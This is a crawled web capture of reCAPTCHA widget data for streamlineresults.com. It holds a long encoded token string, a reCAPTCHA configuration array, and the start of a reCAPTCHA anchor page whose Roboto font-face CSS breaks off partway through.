uE9GwqkZasO3dMOmw7fCm8OMwp9mZMKCwpcxC8KYXDFCw6bDvMOrwqzDlC47FFNmRcO1wpvDnBp7w7E3XsOzwoNAE8Ktw5HDnTZTwqE/wpx7wqYOwqrCrU3CoMK+HCPCh2fDqMOVSUTDv8KAPzjDucOqPXYgw6nCmkLDp8O4csKUYRHCmsKHwrzDq8OEwp3CpwY5WSVUZcO1S2d1wrNwWcO3wp15L21kw5rChUUPJiYtw7LDncOqE8OGw7JCwoIpw483wozDt1hcDS1/NTNzIGnClsOuQDY1IlPDqWnDlh3Do8KLPVhFOUAyfMK8woDDnwQNBB92w6LCmsOjeMOZw4YOcMOLZ1wfE1TCocKGIG7CkzQ4QcKOw4HCscKUCMKeDcOFHAPDj8OawojChjzDkWoydMKGw7jCrsOrw5Aaw41fw5TDnRLDqDViAsODwobCl8KDExR+KsKrw6hMwo/Dl1TCpcO4b0cPw40Fwrd/fcKTQh5NXMOkTsOnw67ClQZiwpJawrjCnDoYwoQEwr3DosKxXMKuw4rDrzdIwrRRERI/w6jDq8KXw6nDjcKRdw/Dv2jDiMKLOwZpbm7DgsKhLsODVE1qI1oCFmLDoMOqGGUHD1d2wqDCuCLDpcK7w6J6w6PCs2w6wqk2wqwoX1jDg8OKIcOWwr/CtcKsecO6UcOAPDdcOTFDKTZbwpLCoGjCn3QGFC3DpMKGEUDDvcKHTXXCrBI9GMOQQlLDtMK/[base64]/w4Zrw7DCgWMpw6rDl8KswoXDucOBSMKDeSoaGjktUQ/DtsO6J2tpFcO/XGzCr8ODw7DDkjcbw4vCnMKpQBEAw68FP8KcIMOGQzDCnMKpwq8wERvDqsOIK8Ogw5g9wpPChBTCtRvDpSZSw7o/wpPDl8O2wrI5HnnCksOswovDp1ZXwrrDpsKNIcKOw4DDuDTDvcO5w5TCh8Kgwr/DgMOCw6zClE7DnsOZwrxlag8SwojDosOPwrHDnBsBZgPCqVMfYcOgL8K+w6bDmcKswqpMwqZNEMKHZi3ClHvDk1/Ch8KvC8Oow7FDHcOkR8O5w6TClMO/FMOqasKpw5DCg0YtEsKWcDzCqmbDrWfCn2Abw4oTIQ7DucKkwqTCvcKxBsOICcOjb8KLMMOmP3NHwpUaBl0PwrrCjMO3NyXDp8KsKMOBwqkkw6ZyYcOXw6vDu8KTP8KUAQ7DvMOIXiVgFG/DumxPw4BHwqPCtcOBSsKuN8KXw4h+w6FIHEMTBxDCv8OLwqPDgMKbXmhhAsKKIAoMwpt6Pn5iP8Ore8OWBiLCpjrDmyNOw67Co0nDmF/[base64]/wpXDuMOAwqMKwp9Qw4YPd8OVwrwWf8Ozw7QDwodNa8K1wqV2w4HDkwtMwoLDucKhKXXCtGdBNR7CvcOLYsOSw6fCjsOGwolPBn/[base64]/woR5woJowqUZaiXDhcKhwqxvJ8K5WMO+wqlmXCVYMwcPL8Kkw6Aew6fDg1UMwpPDhV4/UsKAOcKLUsKvZcK/[base64]/[base64]/DiSLCnFvDiVvCj3rCnMKxw6zDh8O5HGdEwrErwqfCnW3CicKqwpDDshUeAUXDpsOqaFMbIsKkWApUwqTCoTrCt8KtEnbDpcOMEsORw57CvsOXw5PDj8KcwrjCilcGwo18A8O3w7BGwrFRwozDoRzDgsObLQXDt8OJKHbDv8O3LllAJMKPa8O3wo/CoMObw77Dm0MhMFPDrMK6wr5kwozDuhrCuMK2w4/DmMOPwrYqw5rCusKSYQHDvwB4Lx3DuyB5w79fAH/[base64]/IcKDw6LCnMOewo7DtcK8OMOtwrHDo1EVLijDiHzDokBRG8KuwoPCqRfDqH40BcOrwrlnwrJpXQTCj1QuE8KvwoPCmcO7wptEcMKUXcKmw7Fjwoghwq7DlMOawpADWRLCv8K7wo4QwrY0DsOMdsKXw4DDpDIFbMOhBMKsw6vDo8OSVS1Mw4/Dmg7DgSDCkQFKHFFmOh7DmsOMNSEhwqzDs2bCq2jDq8K4wqnDscKITDTCjiHDgj5jYkjCoEDCuAbCo8O2OzrDl8KNwrXDglB0w4Vfw4PClgTCtsOROcOGwofCocO9wr/Cn1ZDw4rDrV4twoHCm8KFwoHCkUNuwqXCiH/Cu8KXdMKPwrfChWIVwo5qfmrCucKBw74MwqZmQmplw7XDnB1vwqcgwovDpy82MglQwqUdworCi1AXw6sLw4jDvlDDq8OzFMOtw6bDo8KMf8Kqw5cka8KbwpETwocLw7/Dr8OhCkQpwrfCkcOiwoANw7fCmArDn8KnJyPDgkRWwrLCksKKw5Zpw7V/ScKdTANxPEhPCsKEHcOUwoVgVATCusOUdHfDosOvwpXDrsKxw7IGE8KfKsOvFcOHYkwfw4YrCSnCjcKRw4YLw5wRfhJrwofDoCzDrMOuw69QwpJOYsODM8KhwrgRw5gcwobDnBPDvcKaACdKwo/DtRTCh3TCkQHDnEnCqRPClsOLwpB0ccOmQmYXDcK0c8OHNDh1HwDDiQPCucOQwp7CnHdWwq4YaHx6w6YIwrBIwoLCp3/[base64]/DsGzCrcO4Q8OVw4/CtiXDvXEtRMKTdMKewp3DrWPDg8K/wo3DvcKAwq87Wz7Dh8OeQU0OTMO8wrVMw54iwrTCpldEw6Z6wpLCvFUoU30VDn7CgsOcdMK6ZSEgw7xpd8O6wqkiUsKAwrU5w4jDq0gABcKmLGgyEsKeYC7CqV7ChsKlRhbDjBYKw61IdhhDw4rDlinCl0pwM0Jbw7nDkSluwotQwrckw45CK8KXw5nDj0fCr8OLw5/DqcK0woMVC8KBw6ozw78qwrFZfMOeA8O5w4TDhsK/w5vDvGTCmMOWw7bDi8Kaw6NlVmo3wrXCuWzDqcKGZFxWY8O0aydow6LDoMOYw6fDihF0wro9w5ZuwrnCu8KQAn1ywoHDk8OIBMOGw41HeybCgcOBHiM3w7xgXMKbw7nDgyfCpljChsOgPWPDssOjw4vDocO5dErCvMOIwpskQV7Ci8KUw4hLw57CrHt/[base64]/DlsKdw6zCtcKJwqt9w7TCiSXCisOgw6jCqGDChUbCu8OoVRhqGMOWwpJAwqXDmlp1w5JXwoVuGMOsw5EeUwrClMKUwqdHwqILZcOcGcKywohXwoolw6Vaw6DCvg7Dr8KLbS/DuiV4wqHDhsOjw5h3ExrDqMK5w6FUwr4qQCfCtUdYw6bDilMuwq0Sw4bCnjXDmsKLIgQZwrhnwq8weMKXw4lXw5PCvcKfFkFtQgAgGxgQKW/Dv8KRGiJgw43DpsKIw5DDt8Kxwot9w4TCgMOHw5TDssOLXUhTw7FILMOrw5nCiwXDosKiwrVhwo1pBsOtKsKZczLDlcKHwoXDnEg0bS9iw4A2YcKSw7LCoMOzfWh6wpdiCcO0SGjDv8K3wotpLsOFcVDDgsKPW8KdKlJ+EcKDCiE7HBI/[base64]/CiE/DvsOPR8KtW8KpKxJBwo8DFlYFwogiwpbCjsO4wrpCSFrDm8OswpvCjl7DhMOSwqMLRMOZwphIJcOqZhnCiQ9fwrFVTl3DtArClwLCvMOVFcKDBi/DjsK8woHDthkAwpnDicOYwpnDpMOPWcKuFFRSEsKFw4NmGDDCiljCn37DoMOkCEZiwpdNJzJpRcKgwoTCvsOvW1XCkCg0XSMOPFzDlUsqKTbDqk7Dlxd3B1rCtMOFw7/DhcKHwprCq0oXw63ChcK7wpgvBsOJWcKGw5E+w4t/wpXDt8OvwqREI050TcK7byQ0w4ZXwoVlQn5VZz7CjHfCucKrwpJ7HhsfwofDrsOow7c1w5zCs8OHwo49VMKZGibDgBlcYGzDpS3DusO9wrlSwppSOnRbw4LCtAptUlZdQMOEw4jDkwvDo8OOBsOZDBtxWmHChlrCqMOJw7/ChRDCkMK+EcO/w6U7wrjDh8O0w50DDcOlO8K/w4/DtihyCy/DgznDvUDDn8KXJsOcLCp4w7N0Iw3CtMKAM8K7w4wowqIEw7wawrzDtcKSwpDDu28eNHTDvcODw67DrMOKwrrDkCp+wr5mw4PCtVLChcOEc8KZwrjDg8OEeMOEUF8RAcO0wo7DshDDlcOlaMKsw5lfwqMSwqTDgMOBw4vDhHfCssOmL8K6wp/Cr8KUKsKxw7wvwqY8w7RrMMKAw4Rxwr4WY1LCoWLDkcOdT8OxwpzDoArCllRcb1bCvsO7w7rDg8OTw7DCk8O2wrbDs3/CoGo9wpJgw5LDqcKUwpvDm8OUwpbCqwLDu8OZclw6XzNEwrXDoCvDlcOvV8KnAsK4w6/CssOEScK9w6nCqAzDgsOjb8O2DTDDvlYtwq5xwpxPf8OrwrnCog0kwoVXKjt0w4rCrn3CiMKOWsOiwr/[base64]/JMKQc8OmwqgOUHLDoMOhJVfCvWIYJsOzPjbCusOiBcK3TT9gWXrDssKmSWlDw7TCp1TClMOhACjDoMKFCH9qw45/wpYXw68SwodoWMO3AkHDiMK8NcOMMXJ8wp/Dk1XClcOtw4tAw6MGfcOow4tuw6FWwqPDu8OowqQ7M2Rvw5XDosKiWcK/[base64]/w5BLw54tw6Zkw7x3OFAEfxvCsGA2wrPDhcKqVxPDlQfDl8OVwpx4woPDuVbDssO9AMKWIEIWAMOObsKGMDHCq0XDqFZMZsKDw7jDtMK/wp/DiSjDpsO8wo3DrALDqRERw4gow7tJwrBhw6nDrsKqw5XCiMOSwoshHSZxBiPCpMOCwrZWTcKHZjhUw7oNwqTDjMK9wo5Bwolawo3DlcOmw77Ct8KMw6kPKwzDvVDDpkBrw4pUw4paw6TDvhYMwrkJa8Kyc8OHw7/CkxJyT8KXNcOBwoR8w6YRw6ccw4TCvl9Ewo9sLyZnOcO3acO+wqLCtFs+a8KdI0MIeX1PCkILw4rCgMOow69hw6dUFW0QQ8Kjw69Aw5k5wq/CjyxIw7TCjEMVwqfClDAAOA40cCl3YTJSwqs\\u003d\x22],null,[\x22conf\x22,null,\x226LdVa84cAAAAAPfL3kQSR8Msozvy4hRouG0DHO5S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://streamlineresults.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22150Yp+pciwrzD9j0bnMinCnoLgFBtTpcaMVxmGWTHQE\\u003d\x22,1,0,null,1,1768728994732,0,0,[183],null,[112,29],\x22RC-yVuz61TpkB2HLg\x22,null,null,null,null,null,\x220dAFcWeA7MihSr4ez91TDYAU-KrY2cwqp8VHNysBqdQemqphU2cebTGPqd_Mg0LNi9vQ253MyuQUCFO0tQ_3Iro6h06aGGTrQ2NA\x22,1768811794563]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVa84cAAAAAPfL3kQSR8Msozvy4hRouG0DHO5S&co=aHR0cHM6Ly9zdHJlYW1saW5lcmVzdWx0cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=tzhf96oves8o
body_size: 48524
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
